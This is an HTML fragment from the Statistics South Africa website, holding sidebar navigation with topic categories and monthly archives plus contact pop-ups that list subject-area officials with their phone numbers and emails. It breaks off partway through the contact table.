	<li class="cat-item cat-item-47"><a href="https://www.statssa.gov.za/?cat=47" >Mbalo Brief</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.statssa.gov.za/?cat=20" >Migration</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.statssa.gov.za/?cat=41" >Minerals</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.statssa.gov.za/?cat=29" >Modes of transport to school or work</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.statssa.gov.za/?cat=49" >Multilingual Statistical Terminology</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.statssa.gov.za/?cat=43" >Notices</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.statssa.gov.za/?cat=15" >Population characteristics</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.statssa.gov.za/?cat=56" >Poverty</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.statssa.gov.za/?cat=22" >Poverty and Inequality</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.statssa.gov.za/?cat=45" >Press Statements</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.statssa.gov.za/?cat=25" >Social welfare</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.statssa.gov.za/?cat=53" >Stats Biz</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.statssa.gov.za/?cat=55" >Sustainable Development Goals</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.statssa.gov.za/?cat=36" >Tourism</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.statssa.gov.za/?cat=40" >Water</a>
</li>
	<li class="cat-item cat-item-31 current-cat"><a href="https://www.statssa.gov.za/?cat=31" >Work and labour force</a>
</li>
		</ul>
<h4 style="border-bottom:1px solid #E1E1E8;">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.statssa.gov.za/?m=202512'> December 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202511'> November 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202510'> October 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202509'> September 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202508'> August 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202507'> July 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202506'> June 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202505'> May 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202504'> April 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202503'> March 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202502'> February 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202501'> January 2025 </option>
	<option value='https://www.statssa.gov.za/?m=202412'> December 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202411'> November 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202410'> October 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202409'> September 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202408'> August 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202407'> July 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202406'> June 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202405'> May 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202404'> April 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202403'> March 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202402'> February 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202401'> January 2024 </option>
	<option value='https://www.statssa.gov.za/?m=202312'> December 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202311'> November 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202310'> October 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202309'> September 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202308'> August 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202307'> July 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202306'> June 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202305'> May 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202304'> April 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202303'> March 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202302'> February 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202301'> January 2023 </option>
	<option value='https://www.statssa.gov.za/?m=202212'> December 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202211'> November 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202210'> October 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202209'> September 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202208'> August 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202207'> July 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202206'> June 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202205'> May 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202204'> April 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202203'> March 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202202'> February 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202201'> January 2022 </option>
	<option value='https://www.statssa.gov.za/?m=202112'> December 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202111'> November 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202110'> October 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202109'> September 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202108'> August 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202107'> July 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202106'> June 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202105'> May 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202104'> April 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202103'> March 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202102'> February 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202101'> January 2021 </option>
	<option value='https://www.statssa.gov.za/?m=202012'> December 2020 </option>
	<option value='https://www.statssa.gov.za/?m=202011'> November 2020 </option>
	<option value='https://www.statssa.gov.za/?m=202010'> October 2020 </option>
	<option value='https://www.statssa.gov.za/?m=202009'> September 2020 </option>
	<option value='https://www.statssa.gov.za/?m=202008'> August 2020 </option>
	<option value='https://www.statssa.gov.za/?m=202007'> July 2020 </option>
	<option value='https://www.statssa.gov.za/?m=202006'> June 2020 </option>
	<option value='https://www.statssa.gov.za/?m=202005'> May 2020 </option>
	<option value='https://www.statssa.gov.za/?m=202004'> April 2020 </option>
	<option value='https://www.statssa.gov.za/?m=202003'> March 2020 </option>
	<option value='https://www.statssa.gov.za/?m=202002'> February 2020 </option>
	<option value='https://www.statssa.gov.za/?m=202001'> January 2020 </option>
	<option value='https://www.statssa.gov.za/?m=201912'> December 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201911'> November 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201910'> October 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201909'> September 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201908'> August 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201907'> July 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201906'> June 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201905'> May 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201904'> April 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201903'> March 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201902'> February 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201901'> January 2019 </option>
	<option value='https://www.statssa.gov.za/?m=201812'> December 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201811'> November 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201810'> October 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201809'> September 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201808'> August 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201807'> July 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201806'> June 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201805'> May 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201804'> April 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201803'> March 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201802'> February 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201801'> January 2018 </option>
	<option value='https://www.statssa.gov.za/?m=201712'> December 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201711'> November 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201710'> October 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201709'> September 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201708'> August 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201707'> July 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201706'> June 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201705'> May 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201704'> April 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201703'> March 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201702'> February 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201701'> January 2017 </option>
	<option value='https://www.statssa.gov.za/?m=201612'> December 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201611'> November 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201610'> October 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201609'> September 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201608'> August 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201607'> July 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201606'> June 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201605'> May 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201604'> April 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201603'> March 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201602'> February 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201601'> January 2016 </option>
	<option value='https://www.statssa.gov.za/?m=201512'> December 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201511'> November 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201510'> October 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201509'> September 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201508'> August 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201507'> July 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201506'> June 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201505'> May 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201504'> April 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201503'> March 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201502'> February 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201501'> January 2015 </option>
	<option value='https://www.statssa.gov.za/?m=201412'> December 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201411'> November 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201410'> October 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201409'> September 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201408'> August 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201407'> July 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201406'> June 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201405'> May 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201404'> April 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201403'> March 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201402'> February 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201401'> January 2014 </option>
	<option value='https://www.statssa.gov.za/?m=201312'> December 2013 </option>
	<option value='https://www.statssa.gov.za/?m=201311'> November 2013 </option>
	<option value='https://www.statssa.gov.za/?m=201310'> October 2013 </option>
	<option value='https://www.statssa.gov.za/?m=201309'> September 2013 </option>
	<option value='https://www.statssa.gov.za/?m=201308'> August 2013 </option>
	<option value='https://www.statssa.gov.za/?m=201307'> July 2013 </option>
	<option value='https://www.statssa.gov.za/?m=201306'> June 2013 </option>
	<option value='https://www.statssa.gov.za/?m=201305'> May 2013 </option>
	<option value='https://www.statssa.gov.za/?m=201304'> April 2013 </option>
	<option value='https://www.statssa.gov.za/?m=201303'> March 2013 </option>
	<option value='https://www.statssa.gov.za/?m=201302'> February 2013 </option>

		</select>
		<h4 style="border-bottom:1px solid #E1E1E8;">Tag Cloud</h4><div class="tagcloud"><a href='https://www.statssa.gov.za/?tag=fieldworker' class='tag-link-54 tag-link-position-1' title='1 topic' style='font-size: 8pt;'>Fieldworker</a></div>
        </div>            
    </div>
</div>




         


            <div id="mediaContactModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="mediaModalLabel" aria-hidden="true">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    
                    <h3 id="mediaModalLabel">Media Contact</h3>
                </div>
                <div class="modal-body">
                    <ul style="list-style:none;margin:0;">
                        <li class="odd" style="padding:5px 10px;"><i class="icon-user"></i> <strong>Sivuyile Mangxamba</strong>, Director:Media and Public Relations, Tel: +27 12 310 4732, Cell: +27 82 888 2372</li>
                        <li class="even" style="padding:5px 10px;"><i class="icon-user"></i> <strong>Felicia Sithole</strong>, Deputy Director:Media Relations, Tel: +27 12 339 2401, Cell: +27 76 430 0693 </li>
                    </ul>
                </div>
                <div class="modal-footer">
                    <button class="btn btn-info" data-dismiss="modal" aria-hidden="true">Close</button>   
                </div>
            </div>


<div id="econContactModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
            <h3 id="myModalLabel">Subject area contacts</h3>
        </div>
<!--new-->
        <div class="modal-body" style="max-height: 435px;">
            <table class="table" style="margin-bottom:1px;">
                <tbody>
                    <tr>
                        <td  style="font-size: 10px"><div class="well" style="margin-bottom:2px;"><h5 style="border-bottom:1px solid #E1E1E8;">Economic Stats</h5><i class="icon-user"></i>&nbsp;Joe de Beer (Deputy Director-General)<br />012 310 8024<br/> 082 888 2600<br /><a href="mailto:joedb@statssa.gov.za">joedb@statssa.gov.za</a><br /><br/><br/>
                    <i class="icon-user"></i>&nbsp;Peter Perkins<br/>(Economist)<br/>012 310 8389<br/>082 883 9532<br /><a href="mailto:peterp@statssa.gov.za">peterp@statssa.gov.za</a></div></td>
                        
                        <td  style="font-size: 10px"><div class="well" style="margin-bottom:2px;"><h5 style="border-bottom:1px solid #E1E1E8;">Social Stats</h5><i class="icon-user"></i>&nbsp;Gwen Lehloenya (Acting Deputy Director-General)<br />012 310 8333<br />082 888 2323<br /><a href="mailto:gwenL@statssa.gov.za">gwenL@statssa.gov.za</a><br/><br/>
                    <i class="icon-user"></i>&nbsp;Neo Nghenavo<br/>(Director)<br/>012 310 8047<br/>082 888 2613<br/><a href="mailto:neon@statssa.gov.za">neon@statssa.gov.za</a></div></td>
                    </tr>
                </tbody>
            </table>
            <table class="table striped" style="margin-top:1px;">
                <caption><i class="icon-hand-down"></i>&nbsp;&nbsp;<b>Scroll for more contacts by subject area</b>&nbsp;&nbsp;<i class="icon-hand-down pull-right"></i></caption>
                <thead>
                    <tr>
                        <th style="font-size: 10px">Topic</th>
                        <th style="font-size: 10px">Contact</th>
                        <th style="font-size: 10px">Alternative Contact</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td style="font-size: 10px">Consumer price index (CPI), Producer price index (PPI), <br/>Unit value indices: exports / imports, Construction materials<br/> price indices</td>
                        <td style="font-size: 10px"><i class="icon-user"></i>&nbsp;Patrick Kelly (Chief Director)<br/>012 310 8290<br/>082 888 2248<br/><a href="mailto:patrickke@statssa.gov.za">patrickke@statssa.gov.za</a></td>
                        <td style="font-size: 10px"><i class="icon-user"></i>&nbsp;Marietjie Bennett (Director)<br/>012 310 8077<br/>082 888 2194<br/><a href="mailto:marietjieb@statssa.gov.za">marietjieb@statssa.gov.za</a></td>
                    </tr>
                    <!--tr>
                        <td  style="font-size: 10px">Producer price index (PPI), Unit value index (UVI), Contract price adjustment provisions (CPAP)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Marietjie Bennett (Statistician)<br/>012 310 8077<br/>082 888 2194<br/><a href="mailto:marietjieb@statssa.gov.za">marietjieb@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Marais Kleu (Director)<br/>012 310 8170<br/>082 468 2592<br/><a href="mailto:maraisk@statssa.gov.za">maraisk@statssa.gov.za</a></td>
                    </tr-->
                    <tr>
                        <td  style="font-size: 10px">Government finance: national and provincial government</td>
						<td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Moses Mnyaka (Chief Director)<br/>012 310 8984 / 8586<br/>083 471 3531<br/><a href="mailtomosesmn@statssa.gov.za">mosesmn@statssa.gov.za</a></td>
						<td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Elizabeth Makhafola (Director)<br/>012 310 8977<br/>082 888 9062<br/><a href="mailto:elizabethma@statssa.gov.za">elizabethma@statssa.gov.za</a></td>
						
                        <!--<td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Elizabeth Makhafola (Acting Chief Director)<br/>012 310 8977<br/>082 888 9062<br/><a href="mailto:elizabethma@statssa.gov.za">elizabethma@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Nomvula Nobiya (Acting Director)<br/>012 310 8406<br/>082 888 9063<br/><a href="mailto:nomvulan@statssa.gov.za">nomvulan@statssa.gov.za</a></td>-->  </tr>
                    <tr>
                        <td  style="font-size: 10px">Government finance: local government</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Moses Mnyaka (Chief Director)<br/>012 310 8984 / 8586<br/>083 471 3531<br/><a href="mailto:mosesmn@statssa.gov.za">mosesmn@statssa.gov.za</a></td>
						<td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Malibongwe Mhemhe (Director)<br/>012 310 6928<br/>082 906 8964<br/><a href="mailto:malibongwem@statssa.gov.za">malibongwem@statssa.gov.za </a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Supply and use tables, Satellite accounts, Regional GDP</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Michael Manamela (Chief Director)<br/>012 310 8520<br/>082 888 2205<br/><a href="mailto:michaelm@statssa.gov.za">michaelm@statssa.gov.za</a></td>
                    
                    </tr>
				    <tr>
                        <td  style="font-size: 10px">Gross domestic product (GDP), production</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Michael Manamela (Chief Director)<br/>012 310 8520<br/>082 888 2205<br/><a href="mailto:michaelm@statssa.gov.za">michaelm@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Bontlenyana Makhoba(Chief Economist)<br/>012 310 8567<br/><a href="mailto:bontlenyanam@statssa.gov.za">bontlenyanam@statssa.gov.za</a></td>
                    </tr>
					<tr>
                        <td  style="font-size: 10px">Gross domestic product (GDP), expenditure</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Michael Manamela (Chief Director)<br/>012 310 8520<br/>082 888 2205<br/><a href="mailto:michaelm@statssa.gov.za">michaelm@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Litshani Ligudu (Director)<br/>012 310 4674<br/>082 884 4279<br/><a href="mailto:litshanil@statssa.gov.za">litshanil@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Environmental-economic accounts</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Gerhardt Bouwer (Chief Director)<br/>012 310 8241<br/>082 888 2409<br/><a href="mailto:gerhardb@statssa.gov.za">gerhardb@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Riaan Grobler (Director)<br/>012 406 3474<br/>084 515 2908<br/><a href="mailto:riaang@statssa.gov.za">riaang@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Mining, manufacturing, electricity, <br/>capacity utilisation </td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Hlabi Morudu (Chief Director)<br/>012 310 8377<br/>082 317 8531<br/><a href="mailto:hlabim@statssa.gov.za">hlabim@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Nicolai Claassen (Director)<br/>012 310 8007<br/>076 759 0200<br/><a href="mailto:nicolaic@statssa.gov.za">nicolaic@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Retail, wholesale, motor,  <br/>land transport</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Hlabi Morudu (Chief Director)<br/>012 310 8377<br/>082 317 8531<br/><a href="mailto:hlabim@statssa.gov.za">hlabim@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Keshnee Naidoo (Director)<br/>012 310 8423<br/>083 689 5341<br/><a href="mailto:keshneen@statssa.gov.za">keshneen@statssa.gov.za </a></td>
                    </tr>
					   <tr>
                        <td  style="font-size: 10px">Building, liquidations, civil cases for  <br/>debt, food & beverages,<br/>tourist accommodation</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Hlabi Morudu (Chief Director)<br/>012 310 8377<br/>082 317 8531<br/><a href="mailto:hlabim@statssa.gov.za">hlabim@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Joyce Essel-Mensah (Director)<br/>012 310 8255<br/>082 888 2374<br/><a href="mailto:joycee@statssa.gov.za">joycee@statssa.gov.za </a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Annual financial statistics (AFS)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Sagaren Pillay (Chief Director)<br/>012 310 4619<br/>082 905 2665<br/><a href="mailto:sagarenp@statssa.gov.za">sagarenp@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Amukelani Ngobeni (Director)<br/>012 310 2938<br/>082 677 4536<br/><a href="mailto:amukelanin@statssa.gov.za">amukelanin@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Quarterly financial statistics (QFS)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Sagaren Pillay (Chief Director)<br/>012 310 4619<br/>082 905 2665<br/><a href="mailto:sagarenp@statssa.gov.za">sagarenp@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Krisseelan Govinden (Director)<br/>012 310 4651<br/>082 901 7960<br/><a href="mailto:krisseelang@statssa.gov.za">krisseelang@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Structural industry statistics (large sample surveys of industries <br/>every 3 to 5 years; agriculture)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Itani Magwaba (Chief Director)<br/>012 337 6471 / 6254<br/>082 905 5143<br/><a href="mailto:itanim@statssa.gov.za">itanim@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Tshepo Pekane (Director)<br/>012 310 8191<br/>083 675 8654<br/><a href="mailto:tshepop@statssa.gov.za">tshepop@statssa.gov.za</a></td>
                    </tr>					
                    <!--tr>
                        <td  style="font-size: 10px">Agriculture (annual and periodic)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Itani Magwaba (Chief Director)<br/>012 337 6471 / 6254<br/>082 905 5143<br/><a href="mailto:itanim@statssa.gov.za">itanim@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Tshepo Pekane (Director)<br/>012 310 8191<br/>083 675 8654<br/><a href="mailto:tshepop@statssa.gov.za">tshepop@statssa.gov.za</a></td>
                    </tr-->
                    <tr>
                        <td  style="font-size: 10px">Population Statistics (Census and Community Survey)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Christine Khoza (Chief Director)<br/>012 310 2185<br/>071 670 2672<br/><a href="mailto:christinek@statssa.gov.za">christinek@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Angela Ngyende (Chief Statistician)<br/>012 310 4699<br/>079 519 3212<br/><a href="mailto:angelan@statssa.gov.za">angelan@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Demography-Mid-year Population Estimates</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Diego Iturralde (Chief Director)<br/>012 310 8922<br/>082 413 2661<br/><a href="mailto:diegoi@statssa.gov.za">diegoi@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Chantal Munthree (Chief Statistician)<br/>012 310 6648<br/>082 888 2289<br/><a href="mailto:chantalMu@statssa.gov.za">chantalMu@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Labour Statistics- Quarterly Labour Force Survey (QLFS)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Malerato Mosiane (Acting Chief Director)<br/>012 310 8688<br/>082 888 2449<br/><a href="mailto:maleratoM@statssa.gov.za">maleratoM@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Desiree Manamela (Director)<br/>012 310 2145<br/>071 681 2768<br/><a href="mailto:DesireeM@statssa.gov.za">DesireeM@statssa.gov.za</a><br/><br/>
                            <i class="icon-user"></i>&nbsp;Malerato Mosiane (Chief Statistician)<br/>012 310 8688<br/>082 888 2449<br/><a href="mailto:maleratoM@statssa.gov.za">maleratoM@statssa.gov.za</a>
                        </td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Quarterly Employment Statistics (QES)</td>
                        <td   style="font-size: 10px"><i class="icon-user"></i>&nbsp;Malerato Mosiane (Acting Chief Director)<br/>012 310 8688<br/>082 8882449<br/><a href="mailto:maleratoM@statssa.gov.za">maleratoM@statssa.gov.za</a></td>
                        <td   style="font-size: 10px"><i class="icon-user"></i>&nbsp;Matlapane Masupye (Acting Director)<br/>012 310 8168<br/>082 317 5340<br/><a href="mailto:matlapanem@statssa.gov.za">matlapanem@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Tourism Statistics (Domestic Tourism Survey)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Isabel Schmidt (Chief Director )<br/>012 337 6379 <br/>082 884 4281<br/><a href="mailto:IsabelSc@statssa.gov.za">IsabelSc@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Brenda Mosima (Director)<br/>012 310 8168<br/>082 906 7925<br/><a href="mailto:BrendaMo@statssa.gov.za">BrendaMo@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Crime and Safety Statistics (Victims of Crime Survey)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Isabel Schmidt (Chief Director )<br/>012 337 6379 <br/>082 884 4281<br/><a href="mailto:IsabelSc@statssa.gov.za">IsabelSc@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Joseph Lukhwareni (Director)<br/>012 310 8485<br/>082 888 2486<br/><a href="mailto:JosephL@statssa.gov.za">JosephL@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Service Delivery Statistics (General Household Survey)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Isabel Schmidt (Chief Director )<br/>012 337 6379 <br/>082 884 4281<br/><a href="mailto:IsabelSc@statssa.gov.za">IsabelSc@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Niel Roux (Director)<br/>012 310 2939<br/>082 904 7919<br/><a href="mailto:NielR@statssa.gov.za">NielR@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Transport Statistics (National Travel Survey)</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Isabel Schmidt (Chief Director )<br/>012 337 6379 <br/>082 884 4281<br/><a href="mailto:IsabelSc@statssa.gov.za">IsabelSc@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Solly Molayi (Director) <br/>012 310 6442<br/>083 440 7035<br/><a href="mailto:SollyMol@statssa.gov.za">SollyMol@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Gender Statistics</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Isabel Schmidt (Chief Director )<br/>012 337 6379 <br/>082 884 4281<br/><a href="mailto:IsabelSc@statssa.gov.za">IsabelSc@statssa.gov.za</a></td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Tshepo Mabela (Director)<br/>012 310 8587<br/>082 941 9383<br/><a href="mailto:TshepoMab@statssa.gov.za">TshepoMab@statssa.gov.za</a></td>
                    </tr>
                    <tr>
                        <td  style="font-size: 10px">Mortality and Causes of Deaths</td>
                        <td  style="font-size: 10px"><i class="icon-user"></i>&nbsp;Rika du Plessis (Acting Chief Director) Health and Vital Statistics<br/>012 310 2913<br/>..<br/><a href="mailto:rikaDP@statssa.gov.za">rikaDP@statssa.gov.za</a></td>
